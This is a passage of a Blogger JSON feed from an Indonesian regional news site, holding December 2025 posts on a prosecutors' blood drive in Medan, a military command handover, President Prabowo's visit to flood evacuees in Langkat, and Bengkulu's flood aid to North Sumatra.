News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s72-c\/1000300361-7texl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3479824696703065949"},"published":{"$t":"2025-12-15T11:31:00.000+07:00"},"updated":{"$t":"2025-12-16T11:40:09.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s2560\/IMG-20251216-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s320\/IMG-20251216-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Aksi Donor Darah Jajaran Kejatisu Menyambut Natal 2025 di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Adhyaksa Hall Lantai I Jalan Jenderal Besar AH Nasution,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EMenyambut Hari Natal tahun 2025, Kejatisu gelar donor darah di Adhyaksa Hall lantai I Jalan Jenderal Besar AH Nasution,Medan diikuti jajaran pegawai Kejati Sumatera\u0026nbsp; Utara, Ketua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar beserta jajaran pengurus hingga masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDonor darah ini mencapai 156\u0026nbsp; orang dan berhasil memperoleh 110 kantong darah, dimana pesertanya terdiri dari jajaran pegawai dan pimpinan di Kejati Sumut, jajaran Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara hingga pihak lain dalam hal ini masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum apresiasi kepada pihak terkait atas partisipasi dalam kegiatan sosial seperti donor darah tersebut diantaranya PMI maupun PDDI Sumatera Utara sehingga donor darah ini dapat terlaksana dengan baik.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s2560\/IMG-20251216-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s320\/IMG-20251216-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum\u0026nbsp; Didampingi Ketua\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EKetua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar Bersama Ketua PMI Medan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMusa Rajeckshah\u0026nbsp;dan KetuaPDDI Sumut Perlindungan Purba Pada Aksi Donor Darah Jajaran Kejatisu,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDitambahkannya,kegiatan sosial ini merupakan implementasi nyata dari Tema Natal 'Dalam Keimanan Kristen dinyatakan bahwa Kehadiran Tuhan Akan menyelamatkan Keluarga Yang juga Harus Tercermin Dalam Tindakan Nyata Yang harus Membawa Manfaat Bagi Sesama'.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDr.Musa Rajeckshah atau yang biasa disapa Ijek selaku Ketua Palang Merah Indonesia (PMI) kota Medan dalam sambutannya mengungkapkan rasa bangga dan bersyukur atas peran dan partisipasi jajaran Kejaksaan Tinggi Sumatera Utara yang telah berbuat sosial dengan memberikan atau mendonorkan darahnya, ini akan sangat bermanfaat kepada orang lain dan kami di PMI sangat mendukung dan mengharapkan kegiatan donor darah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PDDI (Perhimpunan Donor Darah Indonesia) Sumatera Utara Dr.Parlindungan Purba menyampaikan penghargaan yang setinggi-tingginya kepada jajara Kejati Sumatera Utara atas kesediaannya dalam memberikan pertolongan kepada orang lain melalui donor darah ini,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal tahun 2025 Kejatisu Kolonel TNI Sus Lukas Sambiono, SH yang juga menjabat Asisten Pidana Militer menyampaikan kegiatan donor darah sperti ini memang akan terus dilaksanakan oleh Kejati Sumur, disetiap moment peringatan hari besar seperti Natal maupun peringatan hari besar lain akan terus melaksanakan kegiatan sosial sperti ini, sebelumnya kita juga telah melaksanakan kegiatan sosial lain seperti kunjungan kasih ke beberapa panti asuhan dan panti jompo.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/donor-darah-jajaran-kejatisu-kumpulkan.html","title":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s72-c\/IMG-20251216-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7195824556633958582"},"published":{"$t":"2025-12-14T19:44:00.004+07:00"},"updated":{"$t":"2025-12-14T19:44:58.929+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s3066\/1000299729-vqcil.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2044\" data-original-width=\"3066\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s320\/1000299729-vqcil.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ELepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution menegaskan pentingnya kolaborasi, komunikasi, dan interaksi antar unsur Forum Koordinasi Pimpinan Daerah (Forkopimda) sebagai kunci utama keberhasilan pembangunan dan peningkatan kesejahteraan masyarakat di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby Nasution pada acara Lepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby berharap sinergi antara Pemerintah Provinsi (Pemprov) Sumut dengan Kodam I\/BB dapat terus terjalin sejalan dengan tagline Kolaborasi Sumut Berkah, guna menghadapi dan menyelesaikan berbagai permasalahan di daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada Mayjen TNI Rio Firdianto yang kini menjabat sebagai Asisten Intelijen Panglima TNI, Bobby\u0026nbsp; menyampaikan apresiasi dan doa terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby juga mengenang sosok Rio Firdianto selama menjabat Pangdam I\/BB melalui dua hal utama. Pertama, semangat prajurit yang kuat dalam memperhatikan kebutuhan internal dan moril personel Kodam I\/BB. Kedua, kemampuan menjaga hubungan eksternal yang baik dengan Forkopimda dan seluruh pemangku kepentingan. Dalam istilah Medan, pandai berkawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semua instansi akan kuat jika saling berkolaborasi, bersatu, dan menjaga kebersamaan demi kesejahteraan masyarakat. Hal itu sudah dicontohkan Bang Rio,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Mayjen TNI Rio Firdianto menyampaikan bahwa selama penanganan bencana banjir dan longsor, Kodam I\/BB telah membuka akses jalan terdampak bencana sepanjang 46 kilometer. Hingga hari ini, sebanyak 20 Kompi diturunkan untuk membuka sisa rute sepanjang 20 kilometer yang masih terlindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Apa yang telah kami kerjakan dalam penanganan bencana sudah saya sampaikan kepada Pangdam I\/BB yang baru, Bapak Hendy Antariksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERio juga menekankan pentingnya evaluasi terhadap pemberian izin dan pengawasan pengelolaan hutan guna meminimalisir potensi bencana di masa mendatang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penanganan bencana banjir dan longsor di Sumut sudah cukup baik, komprehensif, dan tersistem karena Forkopimda dan pemangku kepentingan solid serta kompak,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPangdam I\/BB Mayjen TNI Hendy Antariksa menyatakan bahwa jabatan Pangdam merupakan amanah yang akan dijalankan sebaik-baiknya. Ia pun meminta dukungan seluruh Forkopimda dan pemangku kepentingan di Sumut.DiskominfoSumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/lepas-sambut-pangdam-i-bb-bobby-mayjen.html","title":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s72-c\/1000299729-vqcil.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-487436082809211100"},"published":{"$t":"2025-12-13T23:08:00.005+07:00"},"updated":{"$t":"2025-12-13T23:08:47.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s1600\/1000299200-k3lrm.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s320\/1000299200-k3lrm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Presiden RI Prabowo Subianto Kunjungi Lokasi Pengungsian Korban Banjir di MAN 1 Tanjungpura, Langkat,Sabtu(13\/12)\/Diskominfo Sumut\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELangkat,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto menegaskan komitmennya untuk terus memantau proses pemulihan wilayah terdampak banjir dan longsor di Sumatera Utara (Sumut), mulai dari perbaikan infrastruktur, pemenuhan kebutuhan logistik, akses dasar masyarakat, hingga pemulihan psikologis warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Presiden Prabowo saat meninjau lokasi pengungsian bersama Gubernur Sumut Bobby Nasution di MAN 1 Tanjungpura, Kabupaten Langkat,Sabtu (13\/12). Prabowo menilai kondisi di Sumut mulai menunjukkan perbaikan dibandingkan kunjungan pertamanya pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah kekuatan kita membuat Sumatera Utara sudah lebih baik, lebih mendingan sejak terakhir saya datang, saya akan terus memantau perkembangan dari hari ke hari, minggu ke minggu,” kata Prabowo usai menyapa pengungsi dan juga petugas di pengungsian MAN 1 Tanjungpura.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadai siklon senyar 25 November 2025 lalu membuat beberapa tanggul yang ada di Kecamatan Padang Tualang, Langkat rusak. Ada 11 titik tanggul yang rusak, akibatnya 5 desa dan 1 kelurahan terendam banjir, saat ini tanggul-tanggul tersebut sedang dalam perbaikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini Dinas PUPR Pemprov Sumut sedang melakukan perbaikan pada tanggul-tanggul yang rusak. Menurut Prabowo, TNI, Polri, PU dan seluruh elemen akan dikerahkan untuk mempercepat pemulihan pasca banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tadi sudah dilaporkan gubernur, kekurangan air bersih, air minum, perbaikan tanggul segera kita lakukan, Panglima TNI akan kita kerahkan, PU akan kita kerahkan, angkatan darat, kepolisian akan kita kerahkan, semua kekuatan kita,” kata Prabowo didampingi Gubernur Sumut Bobby Nasution di hadapan pengungsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kunjungannya ini Prabowo juga memberikan berbagai bantuan logistik, obat-obatan dan juga berbagai mainan untuk anak-anak. Prabowo berharap dengan kerja sama yang kuat pemulihan pasca bencana di Sumut bisa lebih cepat selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mudah-mudahan dengan kekuatan kita semua, kita akan membantu semua warga yang mengalami musibah karena saudara-saudara adalah bagian dari kami semua,” kata Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada kunjungan ini Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit, Menteri ESDM Bahlil Lahadalia, Menteri PUPR Dody Hanggodo dan Mendagri Tito Karnavian. Hadir juga Menteri Sosial Saifullah Yusuf, Mensesneg Prasetio Hadi, Setkab Teddy Indra Wijaya, kepala BNPB Letnan Jenderal Suharyanto dan Bupati Langkat Syah Afandin.Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-di-pengungsian-langkat-keluhkan.html","title":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s72-c\/1000299200-k3lrm.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2654231074664617657"},"published":{"$t":"2025-12-13T10:31:00.001+07:00"},"updated":{"$t":"2025-12-13T10:31:14.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s3000\/1000298818-clb69.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s320\/1000298818-clb69.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGubernur Bengkulu Helmi HaSuryBersama Wakil Gubernur Bengkulu Mian Serahkan Bantuan Kemanusiaan di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWagubsu Surya apresiasi bantuan kemanusiaan dari Pemprov Bengkulu untuk korban banjir, banjir bandang, dan longsor yang terjadi di Sumut. Bantuan berupa uang (simbolis) dan bahan makanan tersebut diserahkan Gubernur Bengkulu Helmi Hasan bersama Wakil Gubernur Bengkulu Mian di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagub Surya menyampaikan apresiasi atas perhatian berbagai daerah kepada Sumut. Ia menegaskan bahwa Pemprov Sumut bersama pemerintah kabupaten\/kota terdampak terus bekerja melakukan mitigasi, baik di lokasi bencana maupun melalui Posko Tanggap Bencana untuk menerima dan menyalurkan bantuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sampaikan salam dari Bapak Gubernur Bobby Nasution yang saat ini lebih sering berada di lokasi terdampak. Dari 18 kabupaten\/kota, ada enam daerah yang kondisinya paling parah. Bantuan masih terus kita distribusikan,” ujar Wagub.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDukungan dari berbagai pihak, baik pemerintah, swasta, maupun komunitas, menurut Surya, menjadi dorongan moral bagi Pemprov Sumut dalam menangani bencana yang menimpa ribuan warga sejak akhir November lalu. Masa tanggap darurat diketahui masih berlangsung hingga 24 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami merasa tidak sendiri menerima musibah ini. Bantuan terus berdatangan dari berbagai provinsi, menambah semangat kami dalam menangani bencana. Semoga keadaan lekas membaik,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain bantuan uang dan bahan makanan, Sumut juga menerima dukungan medis berupa ambulans dan tim kesehatan yang telah ditugaskan di sejumlah titik terdampak maupun lokasi pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Gubernur Bengkulu Helmi Hasan menjelaskan bahwa bantuan yang dibawa merupakan hasil kolaborasi pemerintah, masyarakat, serta pelaku usaha Bengkulu, termasuk CSR perusahaan Bengkulu yang berada di Sumut. Bantuan dikumpulkan untuk tiga provinsi: Sumatera Utara, Sumatera Barat, dan Aceh, dengan total nilai Rp4,3 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa Bengkulu dan Sumut memiliki komitmen kerja sama (MoU) dalam pembangunan serta penanganan kebencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami tidak ingin merepotkan, jadi kami mengirim tim medis lengkap dengan ambulans berisi beras dan perlengkapan untuk petugas di 